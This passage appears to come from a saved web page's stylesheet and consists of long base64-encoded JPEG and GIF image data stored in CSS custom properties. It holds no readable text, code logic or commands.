pGiFa2pniDcv2Jo4hGGpjGGdnUfJeSJGu0TJFabeuabRCAo5nWpTN0KJ9ih2OIEsu0A4JzJrp0DGhCobmxKNSiBrLgTnTEKd9yJix1jG2QAeppFjt5WQEQBWW3X3GiepyyVrbgCG\/xHKPwFtn2DZ\/ibYhQRW4AhWDxDMw5CZ\/hW9AiBIZo\/wf+Iaw4Kz5V5hwJ4ABdkSIaRhnlaTBVFAOAJSOZEHtcIwlB4ABqICOfAhafsBwZtrXyagTS+BPT060dAQcOoINvtl9qULY4toU9hXGqZUeDaRUOQLQf0gY4em5IAh2I0APeJ3QjxV\/NCl\/+UayG0SeF5Ur9sHvvMm4WBRYKAAA20mvTRxysYR0o8Q9wwxnkCHkj8oD5AVe46KtANlQtlQAKEEO2MFHUFxJDcgzXwnCZyVKOYiEG4J1QUmnrlTfkVQ4OQBo4FqULRWbh+T6jwBYzMoCPILfc0AzXwhhUwy29hjYAFXYGUwM3iRlceG5JglqcUrX\/[base64]\/EhnaJndsuznOZT8ZE9zTCo3VX\/vkiyE1lJR+9KGiypNIXAKFKJtbGTbeJRbplEoXBwSsShKgpgXffWFQkAhApWR\/nquL17h7x3JuSRfxS6TFzgAAJ0mOJCiJa1Pa6EfZoCvW58BzWgyyrWXapIMxXhIc9kiwClKTi6KLxxGQfwY98iAP35yENpN\/oQMXTELThWSc8kFxWicnijH3XROKmwE4ILhEpjwyDAGRrkTRlgLyUIKLqlRtGxwMTisO+ixDfmTdlmDj2gPu1SdXBlE1pzJjjMDHT0D7FnlV0arbaiSztyCmAKue6mqXZ2LyhIKNGCo5mUHTHQIF0aitmB0QBxuiNiN8vXU6dIGdzSXYt0GfLK\/7trrKgrCBCl9C5aSIxg2lpDy8VN8h9EEQem+2\/[base64]\/f8WN0QlYykeCwIUIdlOjBZE2eata32ITVEP9rDW6UYZGdZpKKTYmbChUekXSaEv2UGII\/I+N\/levrUTc0EHiqiFD7oP\/mCIajCofcgpANUR1Lw7VDuYLLs7pKMc\/eRbm4dEgQmEZ2IXiGG39cvQovdUxGMVqWVIPEvHaVus5PEGjuq4roG+MC6DsWYMypWUMaKqv\/gGp320+iCgxBiKR+RYIdwViJZ1L6wqjtIr98JL+mEABIy1w9FOyh0do2Tb0OEofuEmV40u2WG3BHxzW2WgETxQnHYjdlG7PRB1anZqpiEq2WEP+T0iRG2GruAlVOXQRxthbBFw3VqcIlHLx1n\/4CNVRIXQ1y\/rI0JmCKgldojCs9ST2ikzKGuUZ\/[base64]\/YgC6cEoHlq091LgXS0KCrB7ugSWEfnGjUUwnu4l5wyNgHgtMRxbqTW\/wTnxhX5kW3MhbR5ahVAABFMoevlEAesvVX80U\/[base64]\/TLGJJAnZABC1KhwkKUAOo43cariA4ijdwsANW9z5P83m4\/+ma8SP4VS1wZgc64Bo42nhIaTwU+v+L\/fRbhygOXGhRU8FolSS4DnB2M2Qu8YNAxZok\/[base64]\/GdKWAXPjMvRsde4OvYABEgxKsAkiAAfKAJ4CkYFqo1YD3kCwEweCqkMH4MhZR4cWQ2B3WtIitAoWpQEGQNUhdTDfm7kS7QL82PAaITuV1MR1pYbAS2dwMqxTMwcEpZSt7LTRTMoOyDkBBqQFCWBSAEiU67Xp\/CjkKjnjIJled8eBnDZ2BDhwkDfS7EMteVkSoAjIx7MQ6+QiPnjZ8LyUK1ltBVDOgBhgVa1zMGDwSAcxarlyBZHTkUwOEB5aV0MVyJQACA14pKDSmzgy6ZZLIvApAEAVfEFByX2jdcKJG8VBws5+6chyDjQAcPIOI4CpAcIhglS1SiNvALBbQ8rR\/[base64]\/0lJcDBoA2iWjjxJHAYHJkYJodYjpSRxsg1BFHJwY06pakdlQRycp1jCRaSqINUMVcx7xhUziN4qmOv1ZtNg4lr\/[base64]\/[base64]\/4QIGB0BEQOMAyma4N9trDK\/[base64]\/[base64]\/86ggyTfZ60siHuKSjBifASWwz1MUgOHWWwM0jUT6CzRsChQ8lyURIkDlADzL\/AoSX2tW24diLJcDns4PkFFZqhQxkAvpSQRTiEU8EUirH0SRBCCleecFEOK6bXNUC0U8BCcU6XgPSARQgIJCZhpjAFtm3JjdRy\/wN3WqhlXB4ZZevYsYgBIFbSGDCDk5tAw\/yCDwDA6c\/pgnCO3biCiH1wyinOcsAksmizxwUOHQ5ElhyQVUbwxQtSurSMa5BgLng5g1NeIgjMkig9QCRDm5xcZVIEi1wOAMC4\/zGx9oAFoHqTzWvqAsAPBMXqqWSRnj5xh1WBpYMTS8jQrqDVESrhkbdg0SW8JiJXoMJfNhLNJwR137e8o4i3aEJCGmNKWwYYJD0RkmFOECpHKGK\/5YU6WrLNIZuJASouAyWB+dgwlxCk4kaNM10Symy\/5ahpF1YcWTDyFGVQCGIDNQgA2oU3DqWDBtriOtZQOoFUY6cl5EWgjfnSNM5sptYAjFEGnJQ5uSISyRG8OKPlZhc7wgxiZbER5R6MsUm7wABOZjOsnURBSkEMg86gI\/OUStFvmvbxzZcYzQ4zg2YgOgh4Miid0OoofuAQDCcFLkNdfiwzyyhTyWdrD89o8Q1zNUoPeWEaTpgVTei5ot1hM+dc3CDHXYBEU\/4a6EA5pSpv8Qndi632yyCcLzmIAdUwQpnuem2aerAGDEpqY0HkJE1GTfYRttBoLtw4i3zkwnegf9iVflV+JQGS2c71MDUDN0NZZQ0jLNIZCIlspzZCls5PT04v\/cxDUgNYXNHtIRELenG\/iR85p0zrdH09i\/Z26CAsigkVcGgEVHNHChPqvJpUTzw\/GzCD0Vclh0+A5QrsiGNkLzbEIk6CXti0BIAqHAQGVBOYS1BRmWg0r3oDN4qwNLoc6WEOCpBkn3w\/ZL1vIIU5zBN00OxliYTRxbQGEpADlGRRKWCYDtnBRI\/wYl0We4fvPnhSeEECVZEXBQka0RPqrC6S7mLEEEhoDqMrB1rAnAcpbV+CHVPdCUh1KAKcUEHQDVYDuFJmcA0NxZlwJNYs7EaqdQKbPVSwGMaeML\/C5ywFXTAA\/FWC7aAIlMzIqbwGsN0I8mwBls0DuXQXPnzG8RREwaHNyZnCpYwFw3QZPiAJQREMIByTP\/EHhsWH7LTWccjDAaQI20SGTmlE6zSK7EkAAEQH8MEPdaDMNAgF+1CeabAC8xwDDHwBjpwGtcTYuJUQ2r3DqwyQ0LoCqgxD\/yQELyTOTghDSDwcJHlhuzRRgMkTjlyUPkQbwsyEkNUM90gYGgWXGJlWKPAGvXADrWAG9CgiA+hJ0\/XCE0HQBLBFwdxbXpiN89CDPXGElE1CLaAaUNwDcBjDKrlCEVmZJpiWOhADwHABBTxRK8gimizDAHQEbzAIjYxG78B\/[base64]\/SeFApUQMjlU91ATVu8QY11DBsAZRq0E8y0kYb2A71RnlM+XV7xiJ54kRM9iFco4zWkBIJQAWVxlh2GAM9IU5EWXdqAASCE\/8ZDREABCAuqSE4YiIVOLIPprFiqdAoq5AAYXYIwBILNsEQDmJbiVAac0BScQBlMaAPw9MGBiAplMcvvdNGyUESd\/BhqeAmvDARbVADgdEJTeVWr9Iwj+BHzjAA6cB07KEV3wACRROakLEtKiEGmwCDzyUpy6Q1iGAJ6ZRnNhMA3vEb\/FJvh1QNZHVQ58QQ6fQIB\/AxU0c5ZSEkzVAJBBOF\/QA\/sYRjTHczh7d7ymJPbmEHBEA4ZfcTQIQSgiA7riVRhVUKVqccBzAXsuhUXSEM4FQ\/msCUUHY0kNERwWBIdiUJK4IQzmdYyaVcmJOZ8RZ2eUYKUwZZmgMBWvEVhgX\/DKIAEchXCM\/[base64]\/19ktwvkEyeFlQuaABGaogjBlzHtMQtzcCtXIhOoIpr8k5ByyD05cil5dk7W4C3NlyzuaC0ZkiNqUUU4WJ\/x8hO9ISbEZQhq5Qhi1IR3QZl5RDVQ4UaMcyUZYqiolaBeIU5LkgDe8RMZRAfpkBatBnKHJEj5AFOmmR8iIwD\/[base64]\/Un7HUzgSMJoTQXvAocrtB0okVEy4Bg0mgA+qAxcZo2uJGRd+FXCggcdRBM1iCTw5Us2sGZICIKHkEKE7Q7c1AAkyAMH+IR6JA\/ASsKgVMb9YolfTIM79k9JtVcneAITLd\/iSUk\/kA1dMY9gzVBeEMiqPcYhKoMLUVOvJEnnnMynLAt0jAHZqApc7D\/FquELxhCT4RATwpYEL+RCVZrByCQc6wAgB6Mrc1gCRBgPZzACzEgFOugQ\/[base64]\/xKUtyhqcmzlSJYudjjgQLrLwKyNgAA85ABacQg\/AhvgGowsxWzlNJ34Rw+Fwyq5YQBMIGQZgi96ayIOxxY5IhHHwQmWOK4Z8MJWVAMWFx488AZGWQlKUJMDF5p58gRYlWlkIRQQVJSfpCZwx2rPohWHg7F8xAlxoHkr0TVvJTXQMzsvIUCHsxNWzH3+cgw3pyR01hP\/aa6hYKjJyLURBQAHUAMfwQir3LhTcRIzkTGgZQS8O7Aaiw9Q6wBAwL2JoxmvIWAkYiCHocq4QnkOlyXpAQ3QAxsaWoiWpBIKYXxV8w4YmyfakbMKMVgOaJyu0BFsklnhACiIkgiQMRerI\/9IxTBBkjIEiNBhybYWznM9L\/KQKifS3QgJaZE\/pEAHbsAKGSKZswgcdbkt+wELbpSUxoUluMgucZlU7ZAKdtAEUfxJoNsQRRGwwoAI0NOs66m7+\/tJs9EJuzEI6bEt6ZkLcfHCkKB9nkQvJLEk7YEnrpCAuxFuN\/xOh7euiWJYxvuAekIwnbIJ3NIJeSQPacM7cFBT9aAnlSQ1x3Q887BLYQWH1gBS+JFuKcE9dwAEijITbyDQYlIFQfAa+BAMu2AZEFAJDlAqAsU94IYjYgJ5AGCcDsAIzGHFkVYItnAIU5AJwYAioABBdNaBcwBY8cI0goQAeAJRC4Ispsco0HD\/n7QJBzxgFbjAKqIQGMXQJuvxOzOGD4GhBm5gWjGsCKKAG080G0zHHCjGaBmQ4srTH04AAD1QHvbaCYYAFv0xifdkOevQEdIoCj2Bib7ZD4vrGcABCgOiDHtzxRBwMnYCW9ejCMjZCDWTEpCAG4b4D\/tQIs7tKAaiNJbhMFPI3i6OlZV3PCCqouJBEvQSMDNUz0JTp6a3AwXxDoMFvCNX4BxnB1ywDtfwdizycIFRqBG+WBFEm3RwOMIgAMwcCiFTDGXhDAK1k8\/sFtvCv1VxK9B6AAcQA3tCc\/OcFiwyH69gr1V9CX2MxJfOLb6pBT6THoV1DSnbOwtiCIZ0qLwK\/z\/[base64]\/0mvNsVIz0DTmpUBUbkQ94iYhNp8o5lRKlgbsQcAyrWHadIiYfQuZCcjJ\/hKeIqXVc8zUi1WgqChyvxP+O8bEPLOIJvIpTvbO5riJtFHUy17ULjhs8xhD3lpAK9qE1hWDlANY2TMGBbaSJ65UXeOvlrFF2jhQErqgbPaCNeTY9MAVEolF69HRtVzeVf\/1cg412rUYnikI3xbU80IQObZ9YJMclYVocNreDkHAyNEYuxtM7wcIAAmYHT5CR8L02\/AAH6cE0Dtc0kgIUML5M0SctQV4JcxOw\/QBUOaJDVmQKIBJmDSWLsuAPDuAmmZQfIg0htqWSiNLqmaZJu\/SrvTMP3woJawBG2egVQsIdU6OzILY6iAnHzwEIAApzd3cJDg5qIG8Hd3RzCXR1bXdvEG90dHAKCmpvdnZwhW\/\/[base64]\/mNIFyqF17eidAPzvYiKlxAGcOHTmf1JQLcEfBHR8E63lyCwDkto2f7ESiE3FnjIaV3JFCS2hvTG9\/\/\/Pd6TGtjQMIABz0tGwHazQDfK0pgJPSjpw4Apr1zLCsCVu699rIgSCnpwBockZuXAgtAIE6czIcjegKxMBRCewEGFB7Xq8DmeQUCBAz7Z0MxAKogUCrEDRU8eao8US9bc7rOmtvA0CIDgAIs2bZo\/XXrMpZzu5ASEaIroM31NkRxwCSwOZADdKgg0obxgGQQAB2DHCFAnQcEAo0bG0kiSNyuGUHCDUsdIcBBnjEVillUaUJEMdpKNF1pqDiThvU0WGNI8dlEAeOudwRBzfxJPKKGmGhAoFcdATQEoE1wWFAHTbaEYt7nrxImDSdEURLLTd1RNN3ARXSzzJtfEdQTv\/[base64]\/WSYjWzjqereHATeAQAjoxVSwAHcGXDgPmQtREw0QV1zhwP2RFgKQbEMABxPcABQw7x3HCAKdnOANjAhW\/lrTzDQeDILBAO8QUBt5n3bzysz3UhVGwS4BdIcfRJmhLT\/k8BBwJ8AXlpIsEItdS1IfYVyWF4RouWSRwI9Ws6WhL03TU4hh4mJW9M68qrVlSz0hqUaAuSQAkTII8sdBZCT1U02RbOQNJ9WMh5gwdKCZCEp1bONIR3Jg4s7apSLXG1vpCbmHBInQAhJ8zELYbD6QaONLm8QEzlr1oBSS1aI1ZPqRgpK9dSMHtET09KiKlOJRW\/s0NwyuMBUWj8k5XIcmmURljQm\/mLaITSxFiRKT5okAFwbRAB2qZpahw4ueKI84oiUL1oTh3hwQPfoMtspQ1IUMMvpvMez1IEuWt5JTshou7iVdl8wOw9oX\/VW8pYmh1YCjW6diRXNMiX2HXt3\/[base64]\/tXYekvBNrdgwC5YGoItheAQUo6EOR9BxhxgsI4\/F0ITH3JGcpGDuE4R5HuycRJo3tMQToVjmdzoUjW46JBfBQAVgWkUQiaBMF8kxRw3VoozQJglyNHnFvDRlOmrwkFUL8tanLELKqNRiFS7BCMyoQUhpWMSBkVNLvQQQxd\/+ZxnnpIpEZ\/SNnXSHLqEgCBRKMS\/xSWghwRBRHX51uLPFtR71sMYbtkucDrmHEhGKmWwKRp+NnHcZWPGGNLbxKQUIYrE7Ic+WiKBOUNQhHs6jQ0Z5Gaz\/xM4c49ENTKYlWvJp8iZe6Yk92ISo+FxvGbXirF0OYFYt6WcAPNnGeOwg\/[base64]\/SytomtpAKX24iQJjrzEb0dIIUdRHJh4BCHKNxpWqSYhSd4RQpaTwXNWBs0zRtGGpPJpWEegQ+vPh33YS6EWIPaSRvi4AAo0ML\/aGUaXWRDpttSCCAAIHDAtBzY8Z5oCwryg5lcVOTpbQrAAZQmRAYusxlt1aDMlKIEuCwkizewRn6C8RQlKBPBcmFCF5dQRsGYxLdwBMYbc8C9WD+vic1cCbowXogRyOeIRPRNSTKywxR44x5W92QX9gOcXIiRCfN\/wyONKMVHgKkcTBz9E5MAWfSnHdxSCVXDDRsRCYTgALpkDgCwCCQUOTXUTTGhdMJzYJlACKXwO0DgAJGgA5jlNqVAFxW0bW3RCOaQKp\/3JwIwB5kRWWPBFaqBJ9iAPreRCQxnVg3jDK0FE3WxFqawMwBAenEgU+ikVssAB8XDGIVAEsY3EtCQ\/xllki6GQAdu4AjwogbMYROoYAAQYg+6MTDv0YTwEw0ZMC9XaF3ppgvoADHxUQjbYGWj0B5zoB2rUIRvMBpxhzT\/cU7HoQthkQlqcgUBcWCvYBO1kRMHJhWFUApBERbNgBluQS0d42mHkxNyMB5oFFdtKBfis4OCcg+9Yg+XFhE4USr280TzchiPUgPw8ScEgTRMkkwwIV0MoQ21EBABETsnsR2eNodmtF\/WYDi1cAk20QgjohJzkVimQR07AIeMQYoVkxWaF3DWhD1MYolZIR\/Lxg288H7j0g\/PsCdI8SFOSAkWAS63ZFHKUQjecCT19RReFR+W4mmt4x4tQhqaeP8OAaAdFZKEfSMQmtcncQUHIWM3kTM9XSgfmEUg\/[base64]\/FEBkkVugKHvAQPmhhfQWga2zAt0gAhn2JqcnJTFAdCrwAfYMgp1kAJgmUuqdI32lMVz6NPxxL\/S7GyE2ICf5\/SRiQxBXxlUThiLk8RMxyxc7eIFlQxL1KyE2QhH5kWCWqwA\/GjGAaRFH9hEOyREx2ZaeFICJWgAEOENOJobcWwNZoheclxCpqAENBQOrsQfbeACWsQT7gXcPIUNALTDu4xDHTAA4LyL0thhrviMGVyYBHBMQzSFp0wLXiiKjRxE2oQA1aWGX0TB2IFAo+wYu5VVjdVEPFBdx3xFsuyDTBBEI4DM4RTN5alQKJwBNDAHNDAD\/7ig5nSPgYlJR0BQBBwBSWyEQrQc3BASiRhFv\/GD86pAHAFaAfGQ4JiPwYoDYRAgcVwHAxFB61AAKhwKC8yFYIWEzqR\/xoJ4AMPuCXVSBOqOGvYIDGmQAxtsX8EYHprQU7j0SfG+Ql8+TkqASHw4gh2VQhVYJCX8RRsgXIpwQ8OAALmwBZqsFb1YJaccCmD9x5PYRyzkG5w4YFqgEhJsqazeRFPVIA3JRZh4QCO4Akdkhx8qS+8SQ1vshm\/Yxe2kxKUKi9bCgcg0AZV8HNaswm1wA\/BR1n7UxZ1ASAWMVY3JC3y0xesIg+DBx7bdj9NmJQAwJID0RdeZxBPVhBRpiKxyA\/UASIfKQCndxOUCjP1+WqgEAcFID8GmW+8MTAh8gjfYgc8oAneAgRUEwdFaJztUAtqcG7YgQvYIkwgBxGRABPekv8SCuIR23Fg\/ukq2SAHNGo3uJlj6cCvicoDdRMRtlUJBJAJnjAAABADIAACAnoq3HJqV+AvQpEAmcGpIxIWdvAfVnGn8zISAWda1BIWa\/Er22ANuhkP3ZZ9f2Ujp0YixeckggFVSaJDz0cgExYQbQERj\/IoVGEMz1MiutmDC1GExCKO3rADtyEVLZEcgNFNLiEoIvI5CEAalHQh1SMxsxYyLXclU5dsPrIUDkEYceUMBhAWCzEvHpFMFaIlv7Ula8tWFFIICCEwymApNHIHTeAOrIgUEDtHC+EGb8Mbl9KNafMGSEBi\/rQJu2pwRxgHi2tqdZE4OUEYQhFOxyeBMhH\/ByjSMBsiF7PFct8xCYUwDk\/kce6AsrykC\/KmjkYBnPKzEZNQDgCgJJqXhKDSF\/4qMWoQAKq3GE2gBjXQEMpwYC1oCmaUT8+zCK0VEyMLF+TIIL55Bz8mB7ImsknCIn9VbwRDCWuxGzAxAP7lglbTfTLVWaaWCp+gNUs3qsgAsarSFxByOl7YMeqiNAEqDxgYHzEKadizGZSQf0PTCbOgJo\/gDLySb6gAHYCViYUREPmXCMM1OrzyHYVAf5mlIekWdygmL3szpptAId4gV2xReMthRXOpRDTkMe7qoPjYMMkRwteQFXWgAGpCQ41EDDZlWQiphbswvwb4D\/UDF94mP7mBJsTvh16K4bJcwllIysFfAQIi2zDE1Q+gYSEIpjmCoQ1roQzzVAkggIFARxHRkBw3aJB7o5EgUGOXkgqBAAA7);\n    --savepage-url-4: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/4QMqaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/Pv\/[base64]\/kEBgQTBCAELQQ7BEgEVQRjBHEEfgSMBJoEqAS2BMQE0wThBPAE\/[base64]\/kMEgwqDEMMXAx1DI4MpwzADNkM8w0NDSYNQA1aDXQNjg2pDcMN3g34DhMOLg5JDmQOfw6bDrYO0g7uDwkPJQ9BD14Peg+WD7MPzw\/[base64]\/[base64]\/+MDUwbDCkMNsxEjFKMYIxujHyMioyYzKbMtQzDTNGM38zuDPxNCs0ZTSeNNg1EzVNNYc1wjX9Njc2cjauNuk3JDdgN5w31zgUOFA4jDjIOQU5Qjl\/Obw5+To2OnQ6sjrvOy07azuqO+g8JzxlPKQ84z0iPWE9oT3gPiA+YD6gPuA\/IT9hP6I\/[base64]\/bFdsr20IbWBtuW4SbmtuxG8eb3hv0XArcIZw4HE6cZVx8HJLcqZzAXNdc7h0FHRwdMx1KHWFdeF2Pnabdvh3VnezeBF4bnjMeSp5iXnnekZ6pXsEe2N7wnwhfIF84X1BfaF+AX5ifsJ\/I3+Ef+WAR4CogQqBa4HNgjCCkoL0g1eDuoQdhICE44VHhauGDoZyhteHO4efiASIaYjOiTOJmYn+imSKyoswi5aL\/IxjjMqNMY2Yjf+OZo7OjzaPnpAGkG6Q1pE\/[base64]\/er\/1wHDA7MFnwePCX8Lbw1jD1MRRxM7FS8XIxkbGw8dBx7\/IPci8yTrJuco4yrfLNsu2zDXMtc01zbXONs62zzfPuNA50LrRPNG+0j\/SwdNE08bUSdTL1U7V0dZV1tjXXNfg2GTY6Nls2fHadtr724DcBdyK3RDdlt4c3qLfKd+v4DbgveFE4cziU+Lb42Pj6+Rz5PzlhOYN5pbnH+ep6DLovOlG6dDqW+rl63Dr++yG7RHtnO4o7rTvQO\/M8Fjw5fFy8f\/yjPMZ86f0NPTC9VD13vZt9vv3ivgZ+Kj5OPnH+lf65\/t3\/Af8mP0p\/br+S\/7c\/23\/\/\/\/uAA5BZG9iZQBkwAAAAAH\/2wCEAAICAgICAgICAgIDAgICAwQDAgIDBAUEBAQEBAUGBQUFBQUFBgYHBwgHBwYJCQoKCQkMDAwMDAwMDAwMDAwMDAwBAwMDBQQFCQYGCQ0LCQsNDw4ODg4PDwwMDAwMDw8MDAwMDAwPDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP\/AABEIAE0AcAMBEQACEQEDEQH\/xAByAAEBAQEBAQAAAAAAAAAAAAAAAQIDBAkBAQEAAAAAAAAAAAAAAAAAAAABEAABAwMDAgMFBwQDAAAAAAABABECITESYQMTQSJRodJxgTIjBJFCM5MUJFTB0VKCosJjEQEBAAAAAAAAAAAAAAAAAAAAEf\/aAAwDAQACEQMRAD8A+62GxT9r9PS3ytv0pRrHZ\/jbH5UPSlEx2f42x4fhbfpSiYbFP2uxS3ytv0pRcNj+LsflbfpSgIbABA+l2ADccW3X\/ilFI2jf6fZPT8KHpUoNtM36fZbw4oelKIY7Jd\/ptgvd9rb9KtAw2Df6XYL\/APlt+lShhsW\/S7H5W36UoYbDg\/pdhxY8W36UorbVf2+zW\/[base64]\/[base64]\/Vql0GwDIFyBERGEiGZjVkElGGE8aPIGOUndjVBoE1OIjJj7w9ggyZCTRkCCQQJEuQWHg1gEHPc42Ljb6PUu7+z2INnHI5Y3GDfD\/d0GvmZnMC4zf4dLINzvuNbCOL\/9WqgxPHudrduVtGbVBzGPzMcAXDs7\/wCr9UGw+M+NsH7\/AB96IHJhli79xHxMyKDLEcYHG\/ax66oOh\/CGTZZB2tf7z\/0QZleXTv6VDe\/p7ERzlxZQYbTZ0qbtV6eKK0Hy+7y5HB7N1ZBYZ594DOcsrZe5B\/\/Z);\n    --savepage-url-5: url(data:image\/gif;base64,R0lGODlhyQPNAff\/AOzk4rq6unRzc4uLjHdlU7W3t+7w8qCgn\/n5+fz8\/Pb298DAwPXs6u7u79LS0uzs7NHR0YSDgrCxsTZEea6ur+Xl5tfX187Oz\/P186mpqejo6JiYmZGRkO7n55ubm+Dg4tXX2vLy8qSkpJ6dnfT09X17e+3t7vPz9KOiouXm6Obm5uvt7oeGhsNULr29vePj49XV1fXz9M1ULdnZ2fHx7+\/v8+3r7PPz8d\/h4eHh4dvd3e3t8dnX2N3f3kVFRevr6+vr7+Pl5cdUMGBgYM\/R0cnJyd\/f393d3bhRMausrNVVLLu8vMvMy9vb281rTMPExMx7YbO0tKepqevQye\/gqevt67e5ucXGx+Orme\/lZN+xpMVgP8fJyd6ReNOXcNaYhOW5q7tJJ9aFauPj59PV1ejJwKU7H1dXV9qllOfp51en98fHx0tLS9nb29fZ2erZ1Wqz+Glpaa+xr6enp0qU8IC\/+vLTx+\/p16anqDyA6eHCubNoVNfZ1\/bo49x+YPPz9+Xn5cVPK+fJJOrIW+GeiZbK+1FRUplCGqZGLNhfO+fp6tuoHuPl49HT09l0VfHz9dzb3jxfvfHd1cnJy\/f392Gc6vP19aOKXnNuaeHj47tcNNXX1cdbNcfJx4Z3Yu3v8b6lh1GA1s\/Rz4+Ngvv08cyPP9ujSsOuYLqLJa+afO\/t7urg3uuwR\/fw7+np7bJwHMZyNNvd25FxRdPT02haTvv39urm6PX19+nr7UZRl9HPz\/X18+\/ohebj5unr65yWhdGDIaZYGldTTdrBmPT5\/O3v775oK+\/Xo+\/v7\/Hz8Wx4pfDw3fX398erm9HR02yRz2lTcdPQvdjT0uPe3vf59\/f19bKxru3t65l1ge3v7ezLi6udmNPSyPX39drZ1p2hq7Svrz4\/QOvp61thddrr+urt8ufv+MXExOHj4d\/h35mXl+Pj4dTU0qm91tvb2UBFXdrZ2enr6cC\/v5yam\/Hx8fHx8+jo6ufn6e\/v8fX19fDw8unp6+7u8Ovr7f\/\/\/wAAACH\/[base64]\/+\/fz7+vn49\/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M\/OzczLysnIx8bFxMPCwcC\/[base64]\/wAsAAAAAMkDzQEACP8A+ZkwscIEEHz8BCbENzAhv3oE9fHTh6\/ijn4rCjo0wW\/HQI4VEfKrSHDgjnoCRXrcgQ8IEIcoTeCTSHFHwYINS37kp1GmSIMJTUBcgRJfPYoDM3oEqrAgy6AOcSaMSZFiQpsYOQpcscNmyYojF340OLSiPqsmMGpMeNOiQyAeEaJccXYmPpsZTQr86FSr2B0dg+obKHGmxI\/99vYkGFgrYIYDGR6mGLJlxn4y93bcGVblXcAJTwikfHYHkBWYTeoE2lPkVcj1TterOHsv46A7OT4V+LThVIGzrfIDonbFz444QY7MrBNITMM\/UasmmPFqx7svEYpeUYOmPrw32VL\/17hCoevhgguSJhmeo\/ukgaGKDwpR6EiEd9XqVggkqUqWcMlkgmgmWHWWYmslNVZ5CzHEG0IFDjSbXRCe1pRmJuHnEE\/KDRUcZRehVh5gBfVX0kIp4bPWSSlRFpSIJoD2EViPdZXZCYRJVANCGUnF4Vg8AQaSVi\/ZNNR6iiX2nm3XCbhRh8NNSGOPWjV0mkYiaXgiiwWCFeNnYdVnF1qrKTaQiX5tBBoQ+qg3Um2IbWRbfwdl1ptfgxV4X0VXYvbkUr51xpBGOxBYFVr9qAWaj10lFCBDEP0j6T8NmaaVa5DRF9FMNdTg0U3K2UalgERWOplCFwaFI0v61HAUW8nl\/[base64]\/WS02LK0aQiZkrlZbnJGFtgoEV2fyWXdYcJ1efBuGSa07t7V5HpjwQIlOHiq425ow6T\/DqeirT41fLORgO7Q9U1N+Gt6P8kHZdRSWJqgOmVwCZWxcSrq2zVVqCQfJEZoIt1keTTYhHJKJGSNEp\/qRIbRjdSpK9GxIjcGMSNpiEL+YRR+YeVYNIjKSA31NgN95CU7QlRaSLPAgY9qLzmqmpOFcSmQaKUx\/CmMVS0HOcgyxSX\/wsz+u8AQlz3JbVEqWuxQCaiTRCx9JINS+hmWNOWnxSn\/\/GtQqp9BkhPfxH3W0dqYU5sUhO8LISOjSkcKQBDFDclp\/4kIbBH4pQj45y3c4kheL\/EtPc7le\/8hXF7ZsME+go9yMjAJHHY3wgB5My8nWt7cTJcRiGGEJUZp0n7FgxFbGUVdmWpUWwRDGLE68SEIO00inMKhfedLTGKdFkf6UESpr81XMKIKaZ\/nPYmbJ1iENpy0h7Wl7yupeigzjFcaYEXSQK2LGImScyiRFkkAUl0cmebCGDMZTdDkgu\/wItevFKDz640k\/hASR3ZQGMSckCPYa9JA23ax72iTMQy7Go3KOyT0XGR5XznRJXVVnMC3RpFVEaTSOJGadWJqeFEdz\/51JLtA9+0wWb8xDGxWxTE+9pOOwqmejED5kgdej1fGgBSTwSQc4XJEMSoa1FmZ57GtXQcqQ4HgyWKLRhZD8UVZeJtCiFbKXRCGIxYSDRfY0hDxDmssK9\/WSBjYmLTE7UVL45rbbINQhZyHjRV+UpqOsNEJPOdCgLmq\/C4kLlcNRVkwjBMCgVG81G5uIUPDRj55GqKci80tWGlOeHgmJJLNJVGaqyU0EFcQixBvmAkmSmDbVZzBS9Woslwgt8s2mV+5Z2dqMgqHUNM2HlDtKbiQSMzhhbEickV9eAOtCXfGoaJ1syk3dgxTx\/bWBGpNiw5Y0Iz2VdYptqhNjccPQrf98FKlkzai5HhYdEbkNUO\/xDVKMw1kBTY8\/UqRsT5IjVokkajkQkW1MolKpr3ykVifJlIoGFabDXOaL8BFJXDEzmOguhDLjYVljoHbdBlVwc1wllzRPiJP6jqZLZU0sUxwYlbu+yKCIDemgjMve7qImTF+yC26eODGrcoiYGRnZyuKrtYt61z1oEhBld2peXY0uv7YyaIxQJtmcHEZ\/B+JQ9cwElvEucgXHsxGGX2IxlCRqJksZJ6cy1Y8gtOEKXNABIExSovGJLFFI2Us9QNPN5yJDJgUpCsSCtByCrK1XiXmWjftxTY9Y8YoXM5pLqgSXxoGwlyRy27Sg9jp4Ksz\/[base64]\/W49p8Qg886zLaifBGSGcCzI7mQlwSMe7OBnnMcsrjyUO+KdhVkrLWPLa7wImbIXSWcrxfe5jX9elmD0WyPorkb+gki7iu\/3Nlrw4ycBVd79YHW3N\/OI6bAhYQLHJW46wSBqlkx3tCdw7SshAb1sGcAN\/[base64]\/[base64]\/WbaAzJOwFUMv\/[base64]\/sgzAjyFJ0wTDs0WvRcTEHBlf7SGfAURkUF2HqOFV5dn\/5No8UlDv1FB5DZGB95YyTFG9AIXsd428ihxxcsIt3Fwe1\/3gABWAFVwABRAABEHAFATB3rxgHbICTc1AEyDBn7tZDRGZnTdEw2uKQwvc54iQ\/o2U2OzE++IVtXvEdvqQtGLQxN2GGPdd1EMJzIyONhqNUSyWTmAdwENEqP4EXC8kYqdFpieIq9viMZKQ2\/iYzkhFsDXUXl2aEnxYrjdRiVQhPV2kXTgFBM2OS4XZoShYWgOZQtlFq3zRe5ZcUkTgVEMchPXQvIAhWZtmVTZh90Md00Bc1aUgfBdkSfehvw0VOt7Y+eiQx\/EB4qFF+Vzh\/ewGY3qIZG7mX\/gNjk0I+1cE8TsVlNYAHcXAGesd3A7ABUhAARWABMNCdOuAXO\/ADPP\/wBBSwAQloCGfAd0xwhg1DEvQQhwhkOPflHpkSOQ3zGBKxhNezMm2pEjFjnKhSSVbxnAaSEJ9ATKEiM4zxCYMoXvUweoDDTbmBNnO4QKJXHnslK5RUM8u3H51FEQTKn1Uih8riJfjwCeGkR3aGD5k4Z93nU2miGfWZF5DTZBi6JOQTk\/EhSLjBW+yXgfIZFiljNDHzgtpyIC2KeYF5oKTmF